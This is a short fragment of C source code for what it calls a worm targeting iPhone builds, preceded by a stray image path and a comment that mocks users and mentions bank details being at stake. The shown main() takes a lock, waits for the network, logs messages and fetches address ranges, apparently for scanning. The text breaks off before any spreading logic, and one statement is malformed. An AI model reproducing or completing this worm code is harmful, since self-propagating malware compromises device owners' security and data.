 */
People are stupid, and this is to prove it so
RTFM. its not thats hard guys
But hey who cares its only your bank details at stake.
*/
// This is the worm main()
#ifdef IPHONE_BUILD
int main(int argc, char *argv[])
{
if (get_lock() == 0) {
syslog(LOG_DEBUG, “I know when im not wanted *sniff*”):
return 1; } // Already running.
sleep (60); // Lets wait for the network to come up 2 MINS
syslog(LOG_DEBUG, “IIIIIII Just want to tell you how im feeling”);
char *locRanges = getAddrRange ( );
// Why did i do it like this i hear you ask.
// because i wrote a simple python script to parse ranges
// and output them like this
// THATS WHY.